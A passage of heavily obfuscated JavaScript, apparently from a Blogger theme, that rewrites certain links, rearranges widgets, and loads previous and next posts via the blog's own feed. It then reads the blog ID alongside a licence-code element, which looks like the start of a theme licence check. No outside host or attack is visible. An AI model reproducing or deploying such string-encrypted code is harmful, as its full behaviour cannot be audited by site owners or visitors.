_0xb26d23=0x0,_0x3f8018=_0x76f862['\x6c\x65\x6e\x67\x74\x68'];_0xb26d23<_0x3f8018;_0xb26d23++){_0x29c133+='\x25'+('\x30\x30'+_0x76f862['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xb26d23)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0x29c133);};var _0x59090b=function(_0x1270f2,_0x227be0){var _0x1047bd=[],_0x484332=0x0,_0x342183,_0x1de27a='';_0x1270f2=_0x221a5d(_0x1270f2);var _0x4c87a5;for(_0x4c87a5=0x0;_0x4c87a5<0x100;_0x4c87a5++){_0x1047bd[_0x4c87a5]=_0x4c87a5;}for(_0x4c87a5=0x0;_0x4c87a5<0x100;_0x4c87a5++){_0x484332=(_0x484332+_0x1047bd[_0x4c87a5]+_0x227be0['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4c87a5%_0x227be0['\x6c\x65\x6e\x67\x74\x68']))%0x100,_0x342183=_0x1047bd[_0x4c87a5],_0x1047bd[_0x4c87a5]=_0x1047bd[_0x484332],_0x1047bd[_0x484332]=_0x342183;}_0x4c87a5=0x0,_0x484332=0x0;for(var _0x40d20d=0x0;_0x40d20d<_0x1270f2['\x6c\x65\x6e\x67\x74\x68'];_0x40d20d++){_0x4c87a5=(_0x4c87a5+0x1)%0x100,_0x484332=(_0x484332+_0x1047bd[_0x4c87a5])%0x100,_0x342183=_0x1047bd[_0x4c87a5],_0x1047bd[_0x4c87a5]=_0x1047bd[_0x484332],_0x1047bd[_0x484332]=_0x342183,_0x1de27a+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x1270f2['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x40d20d)^_0x1047bd[(_0x1047bd[_0x4c87a5]+_0x1047bd[_0x484332])%0x100]);}return _0x1de27a;};_0x5853['\x53\x72\x7a\x55\x7a\x77']=_0x59090b,_0x2dc0b7=arguments,_0x5853['\x76\x52\x79\x79\x71\x4f']=!![];}var _0x531098=_0x38002d[0x0],_0x5342cb=_0x5853d5+_0x531098,_0x293f4c=_0x2dc0b7[_0x5342cb];return!_0x293f4c?(_0x5853['\x54\x6f\x6a\x41\x72\x76']===undefined&&(_0x5853['\x54\x6f\x6a\x41\x72\x76']=!![]),_0xb8fddc=_0x5853['\x53\x72\x7a\x55\x7a\x77'](_0xb8fddc,_0x3f2f21),_0x2dc0b7[_0x5342cb]=_0xb8fddc):_0xb8fddc=_0x293f4c,_0xb8fddc;},_0x5853(_0x2dc0b7,_0x58097f);}function blockLinks(_0x57eec5,_0x1c7c8e){var _0x1dd3a1={_0x50a0f0:0x2ba,_0x284fa7:'\x49\x50\x6b\x73',_0x177640:0x274,_0x14e625:'\x39\x38\x47\x62',_0x66f174:'\x51\x70\x70\x5b',_0x335b9a:0x379,_0x58fe72:'\x48\x37\x4c\x44',_0x478698:0x332,_0x579f86:'\x6f\x75\x4c\x76',_0x214a39:0x391,_0x3fc29e:0x33a};function _0x461f15(_0x1ce472,_0x50d630){return _0x5d8da5(_0x50d630,_0x1ce472- -0x11b);}for(var _0x508420=document[_0x461f15(0x43b,'\x79\x57\x4d\x64')+'\x42\x79\x49\x64'](_0x57eec5),_0x34b5ef=_0x508420[_0x461f15(_0x1dd3a1._0x50a0f0,_0x1dd3a1._0x284fa7)+_0x461f15(_0x1dd3a1._0x177640,_0x1dd3a1._0x14e625)](_0x1c7c8e),_0x5acb8a=0x0;_0x5acb8a<_0x34b5ef['\x6c\x65\x6e\x67\x74\x68'];_0x5acb8a++)-0x1!==_0x34b5ef[_0x5acb8a][_0x461f15(0x439,'\x72\x6c\x4d\x4a')][_0x461f15(0x264,_0x1dd3a1._0x66f174)](_0x461f15(_0x1dd3a1._0x335b9a,_0x1dd3a1._0x58fe72))&&(_0x34b5ef[_0x5acb8a]['\x69\x6e\x6e\x65\x72\x48\x54\x4d\x4c']=_0x461f15(_0x1dd3a1._0x478698,_0x1dd3a1._0x579f86)+_0x461f15(_0x1dd3a1._0x214a39,'\x74\x6a\x5e\x4c')+_0x461f15(0x29f,'\x41\x37\x54\x4c')+_0x461f15(0x445,_0x1dd3a1._0x579f86)+_0x461f15(_0x1dd3a1._0x3fc29e,'\x75\x5b\x73\x64')+_0x461f15(0x318,'\x79\x55\x59\x69'));}blockLinks(_0x5d8da5('\x38\x30\x64\x4a',0x3b6),'\x70'),!(function(){var _0x5c142c={_0x3ebf41:0x90,_0x532e1c:0xee,_0x5b2acc:'\x72\x54\x67\x65',_0x24ed79:'\x50\x4b\x4c\x29',_0x1b2e87:0x1d8,_0x130524:0x1be,_0x3d5ed8:'\x56\x6b\x57\x78',_0x58052a:0x1f7,_0x5cb386:'\x5a\x4b\x33\x59',_0x1b882b:0xa9,_0x31ebfc:'\x28\x49\x36\x71',_0x546fd5:0xec,_0x279136:0x1a5,_0x50717e:0x1dd,_0x4b2015:'\x51\x70\x70\x5b',_0x2ae8d6:0xa7,_0x102345:0x218,_0x53d007:0x158,_0x278dc5:'\x70\x52\x64\x45',_0x440768:'\x5a\x4b\x33\x59',_0x609ff5:0xd7,_0x353859:0x21f,_0x13133c:'\x38\x30\x64\x4a',_0xd81a9c:0x1e3,_0x143988:0x194,_0x2b3f00:'\x44\x67\x33\x38',_0x1615bd:0xc4,_0x4a2fb1:'\x77\x4e\x4a\x64',_0x33d6ef:'\x6d\x7a\x78\x46',_0x46f6bc:0x99,_0x2b0ac9:0x108},_0x1d89b7={_0x1b43f9:0x127,_0x3c3cbc:0x97,_0x56ef87:0x12f},_0x228cf1={_0x3c1aee:0x276},_0x405785=document[_0x10e08d('\x77\x4e\x4a\x64',_0x5c142c._0x3ebf41)+'\x74\x6f\x72'](_0x10e08d('\x6f\x75\x4c\x76',0xa4)),_0x3bfdf9=_0x405785[_0x10e08d('\x44\x37\x4a\x4d',_0x5c142c._0x532e1c)+_0x10e08d(_0x5c142c._0x5b2acc,0x1e0)](_0x10e08d('\x28\x49\x36\x71',0x166)+_0x10e08d(_0x5c142c._0x24ed79,_0x5c142c._0x1b2e87)+_0x10e08d('\x72\x54\x67\x65',_0x5c142c._0x130524)+'\x73\x70\x61\x6e\x20\x3e\x20\x70'),_0xa80f39=Math[_0x10e08d(_0x5c142c._0x3d5ed8,_0x5c142c._0x58052a)](0.2*_0x3bfdf9[_0x10e08d(_0x5c142c._0x5cb386,_0x5c142c._0x1b882b)]),_0x24dced=Math['\x63\x65\x69\x6c'](0.5*_0x3bfdf9[_0x10e08d(_0x5c142c._0x31ebfc,0x173)]),_0x2381a9=document[_0x10e08d('\x24\x45\x28\x29',_0x5c142c._0x546fd5)+_0x10e08d('\x79\x57\x4d\x64',_0x5c142c._0x279136)](_0x10e08d('\x50\x4b\x4c\x29',0xe7)+_0x10e08d('\x75\x5b\x73\x64',0x9a)+'\x64\x67\x65\x74\x2d\x63\x6f\x6e\x74\x65'+'\x6e\x74'),_0x3dca24=document[_0x10e08d('\x6d\x53\x29\x4d',_0x5c142c._0x50717e)+_0x10e08d(_0x5c142c._0x4b2015,_0x5c142c._0x2ae8d6)]('\x23\x72\x65\x6c\x42\x65\x66\x6f\x72\x65'),_0x124ed7=document['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63'+'\x74\x6f\x72'](_0x10e08d('\x48\x36\x28\x67',_0x5c142c._0x102345)+'\x6f\x74\x73\x20\x2e\x77\x69\x64\x67\x65'+'\x74\x2d\x63\x6f\x6e\x74\x65\x6e\x74'),_0x9d830d=document[_0x10e08d('\x56\x6b\x57\x78',_0x5c142c._0x53d007)+_0x10e08d('\x56\x6b\x57\x78',0xac)](_0x10e08d(_0x5c142c._0x278dc5,0x1d5)+_0x10e08d(_0x5c142c._0x440768,_0x5c142c._0x609ff5)+_0x10e08d('\x70\x52\x64\x45',_0x5c142c._0x353859)+'\x74'),_0x11df9a=document['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74'+_0x10e08d(_0x5c142c._0x13133c,_0x5c142c._0xd81a9c)](_0x10e08d('\x2a\x75\x28\x28',0xcf)),_0x5ab2e3=document[_0x10e08d('\x75\x61\x73\x42',0x227)+_0x10e08d('\x48\x38\x4f\x5d',_0x5c142c._0x143988)]('\x61\x64\x73\x74\x77\x6f');function _0x10e08d(_0x28943d,_0x1069ba){return _0x5d8da5(_0x28943d,_0x1069ba- -0x314);}function _0x3ad4b4(_0x4edc84,_0x3af271){function _0xec474e(_0x2458d0,_0x2caede){return _0x10e08d(_0x2458d0,_0x2caede- -_0x228cf1._0x3c1aee);}_0x3af271[_0xec474e('\x4d\x50\x54\x71',-_0x1d89b7._0x1b43f9)][_0xec474e('\x39\x4e\x53\x34',-_0x1d89b7._0x3c3cbc)+'\x72\x65'](_0x4edc84,_0x3af271[_0xec474e('\x5e\x2a\x35\x78',-_0x1d89b7._0x56ef87)+'\x67']);}null!=_0x124ed7&&'\x0a'!=_0x124ed7[_0x10e08d(_0x5c142c._0x2b3f00,0xe2)]&&_0x405785[_0x10e08d('\x4f\x6c\x4a\x43',0xfb)+'\x72\x65'](_0x124ed7,_0x405785[_0x10e08d('\x79\x55\x59\x69',0x160)][0x0]),null!=_0x9d830d&&'\x0a'!=_0x9d830d[_0x10e08d('\x28\x26\x64\x32',_0x5c142c._0x1615bd)]&&_0x405785['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c'+'\x64'](_0x9d830d),0x0<_0x3bfdf9[_0x10e08d(_0x5c142c._0x4a2fb1,0x234)]?(null!=_0x2381a9&&'\x0a'!=_0x2381a9['\x69\x6e\x6e\x65\x72\x48\x54\x4d\x4c']&&_0x3ad4b4(_0x2381a9,null!==_0x11df9a?_0x11df9a:_0x3bfdf9[_0xa80f39]),null!=_0x3dca24&&'\x0a'!=_0x3dca24[_0x10e08d('\x55\x46\x6b\x76',0x1aa)]&&_0x3ad4b4(_0x3dca24,null!==_0x5ab2e3?_0x5ab2e3:_0x3bfdf9[_0x24dced])):(_0x2381a9['\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65'][_0x10e08d(_0x5c142c._0x33d6ef,_0x5c142c._0x46f6bc)+'\x64'](_0x2381a9),_0x3dca24[_0x10e08d('\x75\x5b\x73\x64',_0x5c142c._0x2b0ac9)][_0x10e08d('\x6a\x38\x76\x5d',0xf7)+'\x64'](_0x3dca24));}()),$(document)[_0x5d8da5('\x49\x50\x6b\x73',0x428)](function(_0x3da865){var _0x25664a={_0x1fb503:'\x48\x36\x28\x67',_0x58d7ed:0x32f,_0x3f7f34:'\x32\x59\x45\x57',_0x226ed3:0x4ba,_0x5c8941:'\x4b\x6e\x46\x61',_0x38a5b4:0x3a0,_0x25f359:'\x72\x54\x67\x65'},_0xff9da3={_0xed46d6:'\x70\x52\x64\x45',_0x5086dd:0x70c,_0x2b7a3e:'\x6a\x38\x76\x5d',_0x175a64:0x699,_0x42a20c:'\x6d\x4c\x6c\x50',_0x2695b5:0x600,_0x3e58fe:'\x69\x75\x32\x64',_0x1717e2:0x577,_0x3a0a55:'\x75\x61\x73\x42',_0x82f7c4:0x574,_0x9a6146:0x596,_0x612d47:'\x50\x4b\x4c\x29',_0x5a9e72:0x6eb,_0x210016:'\x77\x31\x66\x44',_0x527c8d:'\x79\x55\x59\x69',_0x556425:'\x52\x72\x4a\x4d',_0x203b8b:0x655,_0x3b834e:0x636,_0xb4ce06:'\x5a\x4b\x33\x59',_0x3781be:'\x38\x30\x64\x4a',_0x54ed41:0x56f,_0x2ba1c1:'\x5a\x31\x50\x72',_0x25e846:0x5c3,_0x491c7f:'\x4b\x6e\x46\x61',_0x1be49a:0x64a,_0x55b0ea:0x619,_0x59676e:'\x79\x57\x4d\x64',_0x5b5bed:0x5a9,_0x294751:0x6c1};function _0x4951a6(_0xfa438a,_0x413230){return _0x5d8da5(_0xfa438a,_0x413230- -0x581);}_0x3da865(_0x4951a6('\x6f\x75\x4c\x76',-0x72))['\x65\x61\x63\x68'](function(){var _0x1bb30f={_0x2be4d0:'\x5a\x4b\x33\x59',_0x389b05:'\x52\x72\x4a\x4d',_0x2a6625:0xf7,_0x4828fb:'\x69\x75\x32\x64',_0x217888:0x38,_0x1ab32e:'\x5e\x2a\x35\x78',_0x232472:0x19,_0x2ca9a1:0x13b,_0x23496f:0x100,_0x262f75:0x3c,_0x5784ee:'\x55\x46\x6b\x76',_0xf99383:0x2a,_0x2337d3:'\x49\x50\x6b\x73',_0x383fc8:0x6,_0x4e602d:'\x6f\x75\x4c\x76',_0x5c8e0a:0x72,_0x5968e5:'\x6a\x38\x76\x5d',_0x30fdf4:0x195,_0x719cca:0x34,_0x4d8fbd:'\x39\x38\x47\x62'},_0x1d129b=_0x3da865(_0x3b1ed1(_0x25664a._0x1fb503,_0x25664a._0x58d7ed)+'\x74')[_0x3b1ed1('\x69\x75\x32\x64',0x34a)](_0x3b1ed1('\x52\x72\x4a\x4d',0x3c6)),_0x1334d5=_0x3da865(_0x3b1ed1(_0x25664a._0x3f7f34,_0x25664a._0x226ed3)+'\x74')[_0x3b1ed1('\x69\x75\x32\x64',0x34a)]('\x68\x72\x65\x66');function _0x3b1ed1(_0x2375d4,_0xc04ff9){return _0x4951a6(_0x2375d4,_0xc04ff9-0x504);}_0x3da865[_0x3b1ed1(_0x25664a._0x5c8941,_0x25664a._0x38a5b4)]({'\x75\x72\x6c':_0x1d129b,'\x74\x79\x70\x65':_0x3b1ed1(_0x25664a._0x25f359,0x321),'\x73\x75\x63\x63\x65\x73\x73':function(_0x2dc96c){var _0x2b289e=_0x3da865(_0x2dc96c)[_0x4c95ae(_0xff9da3._0xed46d6,_0xff9da3._0x5086dd)](_0x4c95ae(_0xff9da3._0x2b7a3e,_0xff9da3._0x175a64)+_0x4c95ae(_0xff9da3._0x42a20c,_0xff9da3._0x2695b5))[_0x4c95ae(_0xff9da3._0x3e58fe,_0xff9da3._0x1717e2)](),_0x1b72c0='',_0x2dc96c=_0x3da865(_0x2dc96c)[_0x4c95ae('\x55\x46\x6b\x76',0x644)]('\x2e\x70\x6f\x73\x74\x2d\x63\x6f\x6e\x74'+'\x65\x6e\x74\x20\x69\x6d\x67\x3a\x66\x69'+_0x4c95ae(_0xff9da3._0x3a0a55,_0xff9da3._0x82f7c4))['\x61\x74\x74\x72']('\x73\x72\x63');function _0x4c95ae(_0x663d3f,_0x5ce0f8){return _0x3b1ed1(_0x663d3f,_0x5ce0f8-0x254);}void 0x0===_0x2dc96c&&(_0x2dc96c=noIMG),_0x1b72c0+=_0x4c95ae('\x56\x6b\x57\x78',_0xff9da3._0x9a6146)+_0x4c95ae(_0xff9da3._0x612d47,_0xff9da3._0x5a9e72)+_0x4c95ae(_0xff9da3._0x210016,0x5e5)+_0x4c95ae('\x4b\x71\x46\x58',0x665)+'\x62\x27\x3e\x3c\x64\x69\x76\x20\x63\x6c'+_0x4c95ae('\x48\x36\x28\x67',0x5f0)+_0x4c95ae(_0xff9da3._0x527c8d,0x6fb)+_0x4c95ae(_0xff9da3._0x556425,_0xff9da3._0x203b8b)+'\x67\x27\x3e\x3c\x69\x6d\x67\x20\x61\x6c'+'\x74\x3d\x27'+_0x2b289e+(_0x4c95ae('\x41\x37\x54\x4c',_0xff9da3._0x3b834e)+'\x61\x7a\x79\x6c\x6f\x61\x64\x27\x20\x64'+_0x4c95ae(_0xff9da3._0xb4ce06,0x6e8))+_0x2dc96c+'\x27\x20\x73\x72\x63\x3d\x27'+imglazy+_0x4c95ae('\x75\x61\x73\x42',0x630)+npSize+_0x4c95ae(_0xff9da3._0x3781be,_0xff9da3._0x54ed41)+npSize+(_0x4c95ae(_0xff9da3._0x2ba1c1,_0xff9da3._0x25e846)+'\x2f\x64\x69\x76\x3e\x3c\x68\x34\x20\x63'+_0x4c95ae(_0xff9da3._0x491c7f,_0xff9da3._0x1be49a)+_0x4c95ae('\x42\x28\x31\x28',_0xff9da3._0x55b0ea))+_0x2b289e+(_0x4c95ae('\x56\x6b\x57\x78',0x5fc)+_0x4c95ae('\x5e\x2a\x35\x78',0x6e1)),_0x3da865(_0x4c95ae(_0xff9da3._0x59676e,_0xff9da3._0x5b5bed)+'\x74')[_0x4c95ae('\x55\x46\x6b\x76',_0xff9da3._0x294751)](_0x1b72c0);}}),_0x3da865[_0x3b1ed1('\x4d\x50\x54\x71',0x4a4)]({'\x75\x72\x6c':_0x1334d5,'\x74\x79\x70\x65':_0x3b1ed1('\x44\x37\x4a\x4d',0x35a),'\x73\x75\x63\x63\x65\x73\x73':function(_0x5d0032){var _0x3a4c0b={_0x1c960c:0x4a6},_0x9a2b5e=_0x3da865(_0x5d0032)[_0x175163(-0x7a,_0x1bb30f._0x2be4d0)](_0x175163(-0xf8,'\x6d\x4c\x6c\x50')+'\x6f\x73\x74\x2d\x74\x69\x74\x6c\x65')[_0x175163(-0x3d,'\x72\x6c\x4d\x4a')](),_0x4ce202='',_0x5d0032=_0x3da865(_0x5d0032)[_0x175163(-0x16f,_0x1bb30f._0x389b05)](_0x175163(-_0x1bb30f._0x2a6625,_0x1bb30f._0x4828fb)+_0x175163(-_0x1bb30f._0x217888,_0x1bb30f._0x1ab32e)+_0x175163(_0x1bb30f._0x232472,'\x69\x36\x40\x40'))[_0x175163(-_0x1bb30f._0x2ca9a1,'\x6f\x75\x4c\x76')](_0x175163(-_0x1bb30f._0x23496f,'\x75\x5b\x73\x64'));function _0x175163(_0x19cd27,_0x4b885c){return _0x3b1ed1(_0x4b885c,_0x19cd27- -_0x3a4c0b._0x1c960c);}void 0x0===_0x5d0032&&(_0x5d0032=noIMG),_0x4ce202+=_0x175163(-0xd5,'\x75\x5b\x73\x64')+_0x175163(-_0x1bb30f._0x262f75,'\x4f\x6c\x4a\x43')+_0x175163(-0x27,_0x1bb30f._0x5784ee)+_0x175163(-_0x1bb30f._0xf99383,'\x39\x38\x47\x62')+_0x175163(-0x134,_0x1bb30f._0x2337d3)+_0x175163(-0x66,'\x70\x48\x5e\x46')+_0x175163(_0x1bb30f._0x383fc8,'\x5a\x31\x50\x72')+_0x175163(-0x4d,'\x70\x48\x5e\x46')+_0x175163(-0x9,_0x1bb30f._0x4e602d)+_0x175163(0x29,'\x6f\x75\x4c\x76')+_0x9a2b5e+('\x27\x20\x63\x6c\x61\x73\x73\x3d\x27\x6c'+_0x175163(-_0x1bb30f._0x5c8e0a,_0x1bb30f._0x5968e5)+'\x61\x74\x61\x2d\x73\x72\x63\x3d\x27')+_0x5d0032+_0x175163(-0x82,'\x48\x36\x28\x67')+imglazy+'\x27\x20\x77\x69\x64\x74\x68\x3d\x27'+npSize+_0x175163(-_0x1bb30f._0x30fdf4,_0x1bb30f._0x5784ee)+npSize+(_0x175163(_0x1bb30f._0x719cca,'\x21\x67\x56\x6c')+_0x175163(-0x85,'\x70\x52\x64\x45')+'\x6c\x61\x73\x73\x3d\x27\x70\x67\x2d\x74'+'\x69\x74\x6c\x65\x27\x3e')+_0x9a2b5e+(_0x175163(-0x1b,_0x1bb30f._0x4d8fbd)+'\x3e\x3c\x2f\x64\x69\x76\x3e'),_0x3da865('\x61\x2e\x6e\x65\x78\x74\x2d\x70\x6f\x73'+'\x74')['\x68\x74\x6d\x6c'](_0x4ce202);}});});});var myCode={'\x5f\x6b\x65\x79\x53\x74\x72':_0x5d8da5('\x6d\x53\x29\x4d',0x417)+_0x5d8da5('\x69\x75\x32\x64',0x558)+'\x4d\x4b\x49\x4c\x4f\x50\x61\x71\x7a\x73'+_0x5d8da5('\x49\x50\x6b\x73',0x51b)+_0x5d8da5('\x56\x6b\x57\x78',0x4cb)+_0x5d8da5('\x69\x36\x40\x40',0x49f)+_0x5d8da5('\x4b\x6e\x46\x61',0x54a),'\x64\x65\x73\x69\x6d\x70\x6c\x65':function(_0x4724bb){var _0x1d8100={_0x2f20cd:'\x4f\x6c\x4a\x43',_0x37b01a:0x155,_0x386bda:0x1b6,_0x428a87:'\x72\x54\x67\x65',_0x45e75a:'\x48\x38\x4f\x5d',_0x357fd1:0x2e2,_0x1dd7ed:0x162,_0x24b8ca:'\x70\x48\x5e\x46',_0x3550c3:'\x6d\x53\x29\x4d',_0x22c5ee:0x20c,_0x5b11a5:0x247,_0x210cef:'\x28\x26\x64\x32',_0x13d14e:0x327,_0x193ea3:'\x79\x57\x4d\x64'},_0x37ed57={_0x4f1f4a:0x234},_0x251163='',_0x5757a4,_0x3b592f,_0xbb8cb4;function _0x29615c(_0x571dc1,_0x30ac7a){return _0x5d8da5(_0x30ac7a,_0x571dc1- -_0x37ed57._0x4f1f4a);}var _0x104c95,_0x5abe6a,_0x497230,_0xb6f3e6,_0x2b31f6=0x0;_0x4724bb=_0x4724bb[_0x29615c(0x237,_0x1d8100._0x2f20cd)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x2b31f6<_0x4724bb[_0x29615c(_0x1d8100._0x37b01a,'\x62\x4b\x34\x42')]){_0x104c95=this[_0x29615c(_0x1d8100._0x386bda,_0x1d8100._0x428a87)]['\x69\x6e\x64\x65\x78\x4f\x66'](_0x4724bb['\x63\x68\x61\x72\x41\x74'](_0x2b31f6++)),_0x5abe6a=this[_0x29615c(0x2ab,_0x1d8100._0x45e75a)][_0x29615c(_0x1d8100._0x357fd1,'\x4b\x6e\x46\x61')](_0x4724bb[_0x29615c(0x2f3,'\x4f\x6c\x4a\x43')](_0x2b31f6++)),_0x497230=this[_0x29615c(_0x1d8100._0x1dd7ed,'\x40\x39\x42\x56')]['\x69\x6e\x64\x65\x78\x4f\x66'](_0x4724bb['\x63\x68\x61\x72\x41\x74'](_0x2b31f6++)),_0xb6f3e6=this[_0x29615c(0x244,_0x1d8100._0x24b8ca)][_0x29615c(0x2f4,_0x1d8100._0x3550c3)](_0x4724bb[_0x29615c(_0x1d8100._0x22c5ee,'\x70\x48\x5e\x46')](_0x2b31f6++)),_0x5757a4=_0x104c95<<0x2|_0x5abe6a>>0x4,_0x3b592f=(_0x5abe6a&0xf)<<0x4|_0x497230>>0x2,_0xbb8cb4=(_0x497230&0x3)<<0x6|_0xb6f3e6,_0x251163=_0x251163+String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f'+'\x64\x65'](_0x5757a4),_0x497230!=0x40&&(_0x251163=_0x251163+String[_0x29615c(0x24e,'\x40\x39\x42\x56')+'\x64\x65'](_0x3b592f)),_0xb6f3e6!=0x40&&(_0x251163=_0x251163+String[_0x29615c(_0x1d8100._0x5b11a5,_0x1d8100._0x210cef)+'\x64\x65'](_0xbb8cb4));}return _0x251163=myCode['\x5f\x75\x74\x66\x38\x5f\x64\x65\x73\x69'+_0x29615c(_0x1d8100._0x13d14e,_0x1d8100._0x193ea3)](_0x251163),_0x251163;},'\x5f\x75\x74\x66\x38\x5f\x64\x65\x73\x69\x6d\x70\x6c\x65':function(_0x5006b4){var _0x49e7d6={_0x3902cf:'\x72\x6c\x4d\x4a',_0x24d1b3:'\x62\x4b\x34\x42',_0x2f796c:0x1c3,_0x38318e:0x179,_0x3de882:0xf8},_0x535a7a={_0x481239:0x581},_0x13c0cb='',_0x588bad=0x0;function _0x1eaa61(_0x16765b,_0x3ca626){return _0x5d8da5(_0x16765b,_0x3ca626- -_0x535a7a._0x481239);}var _0x478e66=c1=c2=0x0;while(_0x588bad<_0x5006b4[_0x1eaa61(_0x49e7d6._0x3902cf,-0x140)]){_0x478e66=_0x5006b4['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x588bad);if(_0x478e66<0x80)_0x13c0cb+=String[_0x1eaa61('\x32\x59\x45\x57',-0x1a6)+'\x64\x65'](_0x478e66),_0x588bad++;else _0x478e66>0xbf&&_0x478e66<0xe0?(c2=_0x5006b4[_0x1eaa61(_0x49e7d6._0x24d1b3,-0x171)](_0x588bad+0x1),_0x13c0cb+=String[_0x1eaa61('\x79\x57\x4d\x64',-_0x49e7d6._0x2f796c)+'\x64\x65']((_0x478e66&0x1f)<<0x6|c2&0x3f),_0x588bad+=0x2):(c2=_0x5006b4['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x588bad+0x1),c3=_0x5006b4[_0x1eaa61('\x21\x67\x56\x6c',-_0x49e7d6._0x38318e)](_0x588bad+0x2),_0x13c0cb+=String[_0x1eaa61('\x72\x6c\x4d\x4a',-_0x49e7d6._0x3de882)+'\x64\x65']((_0x478e66&0xf)<<0xc|(c2&0x3f)<<0x6|c3&0x3f),_0x588bad+=0x3);}return _0x13c0cb;}},j=window[_0x5d8da5('\x48\x38\x4f\x5d',0x55c)]['\x68\x72\x65\x66'],k=new URL(j),urlHome=k[_0x5d8da5('\x4b\x71\x46\x58',0x4c1)],urlPathname=k['\x70\x61\x74\x68\x6e\x61\x6d\x65'];$[_0x5d8da5('\x2a\x75\x28\x28',0x3a5)]({'\x75\x72\x6c':'\x2f\x66\x65\x65\x64\x73\x2f\x70\x6f\x73'+'\x74\x73\x2f\x73\x75\x6d\x6d\x61\x72\x79'+'\x2f\x3f\x61\x6c\x74\x3d\x6a\x73\x6f\x6e','\x64\x61\x74\x61\x54\x79\x70\x65':_0x5d8da5('\x48\x38\x4f\x5d',0x4b0),'\x73\x75\x63\x63\x65\x73\x73':generator});function generator(_0x3280e6){var _0x307ecd={_0x41b504:0x4f6,_0x2d870a:0x3f9,_0x361292:'\x6f\x75\x4c\x76',_0x440c15:'\x52\x72\x4a\x4d',_0x1f6db2:0x51c,_0x42032a:'\x39\x38\x47\x62',_0x142684:0x506,_0x47c0bd:0x5ba,_0x272561:0x4e5,_0x33cf22:0x3e7,_0x3bf518:'\x21\x67\x56\x6c',_0x3ee9d8:0x433,_0x4c4365:'\x28\x49\x36\x71',_0x542527:'\x40\x39\x42\x56',_0x3f9836:0x452,_0xa069b7:0x52e,_0x51cbaa:0x3ec,_0x25c137:0x3ea,_0x10d099:'\x6a\x38\x76\x5d',_0x4a834e:'\x62\x4b\x34\x42',_0x28da00:0x537,_0x19b1e3:0x517,_0x4bed03:'\x2a\x75\x28\x28',_0x31f075:0x567,_0x42152a:'\x5a\x31\x50\x72',_0x37ae2d:0x5b9,_0x2d34b1:'\x32\x59\x45\x57',_0x1bd664:0x59f,_0x63b93f:0x4f1,_0x32a9b4:0x493,_0x425b9b:0x404,_0x432814:'\x49\x50\x6b\x73',_0x12d678:0x403,_0x4a60f8:'\x5a\x31\x50\x72',_0x1c8989:0x50d,_0x46567e:0x56c,_0x52daed:'\x48\x36\x28\x67',_0x1f6454:0x529,_0xf7798c:0x4ee,_0x5221f7:'\x21\x67\x56\x6c',_0x53eb90:0x3ee,_0x4a691e:'\x69\x75\x32\x64',_0x58f78e:0x502,_0x29466e:'\x51\x70\x70\x5b',_0x562966:0x5b6,_0x42babc:'\x75\x5b\x73\x64',_0x3f64c5:0x531,_0x5df00b:'\x6d\x53\x29\x4d',_0x34be0a:0x4ca,_0x2d50a7:'\x39\x4e\x53\x34',_0x4f466a:'\x44\x37\x4a\x4d',_0x4180d1:'\x70\x48\x5e\x46',_0x50fd08:0x4d3,_0xe68241:'\x74\x6a\x5e\x4c',_0x17d551:0x45c,_0x1daf60:'\x70\x52\x64\x45',_0x2c3e30:'\x79\x55\x59\x69',_0x4562bd:0x4ef,_0x5ce468:0x53d,_0x310b8a:0x40f,_0x57d4b9:'\x72\x54\x67\x65',_0x4c1529:0x563,_0x51304a:'\x79\x55\x59\x69',_0x1bd9f3:0x59d,_0x128f58:'\x32\x59\x45\x57',_0x5cf22b:0x4b0,_0x584cb2:0x524,_0x5b6a9d:'\x42\x28\x31\x28',_0x113cc9:0x43a,_0xffb66d:'\x6f\x43\x51\x58',_0x32b25c:0x5a7,_0x4877d5:'\x6d\x4c\x6c\x50',_0x2c5bc9:0x5cb,_0x1a13f1:'\x44\x67\x33\x38',_0x6c636f:0x598,_0x3f4675:'\x75\x5b\x73\x64',_0x503ec0:0x490,_0x2e5dc2:'\x44\x37\x4a\x4d',_0x41af8b:0x3e6,_0x5a55a9:'\x2a\x75\x28\x28',_0x13ed96:0x540,_0x5b0f31:'\x6d\x53\x29\x4d',_0x4efa48:'\x4d\x50\x54\x71',_0x5e6c14:0x4d8,_0x24a8e1:'\x72\x6c\x4d\x4a',_0x4ff9d6:'\x4f\x6c\x4a\x43',_0x5602ff:0x49a,_0x164505:0x459,_0x642e57:'\x51\x70\x70\x5b',_0x3a7cde:0x42c,_0x4f0b9b:0x557,_0x1ef1a9:'\x4b\x6e\x46\x61',_0x2ecfd9:0x46d},_0x22d23d={_0xfcbd2a:'\x5a\x31\x50\x72',_0x3b37e4:0x596,_0xec9fd:'\x5e\x2a\x35\x78',_0x29b2c6:0x53b,_0x388e8b:'\x72\x6c\x4d\x4a',_0x54cbd5:0x5a0,_0x367220:'\x38\x30\x64\x4a'},_0x227609=_0x3280e6[_0x138d39('\x5a\x4b\x33\x59',_0x307ecd._0x41b504)]['\x69\x64']['\x24\x74'],_0x91528d=_0x227609[_0x138d39('\x32\x59\x45\x57',_0x307ecd._0x2d870a)]('\x2d'),_0x51bbd1=_0x91528d[0x1];function _0x138d39(_0x19a823,_0x507b4){return _0x5d8da5(_0x19a823,_0x507b4-0x69);}var _0x260266=_0x51bbd1,_0x11aa39=$('\x2e\x6c\x69\x63\x65\x6e\x73\x65\x2d\x63'+_0x138d39(_0x307ecd._0x361292,0x4c7))[_0x138d39(_0x307ecd._0x440c15,0x587)]();console[_0x138d39('\x48\x36\x28\x67',_0x307ecd._0x1f6db2)](_0x260266),console['\x6c\x6f\x67'](_0x11aa39);var 